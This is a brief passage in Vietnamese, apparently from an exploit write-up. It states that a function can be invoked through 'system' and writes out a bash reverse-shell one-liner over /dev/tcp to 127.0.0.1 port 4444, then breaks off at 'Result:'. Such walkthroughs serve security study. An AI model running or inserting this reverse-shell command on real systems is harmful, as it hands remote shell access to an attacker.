
Như vậy có thể gọi được hàm
với command
system
là
‘/bin/bash -c “bash -i >& /dev/tcp/127.0.0.1/4444 0>&1”;’
Kết quả: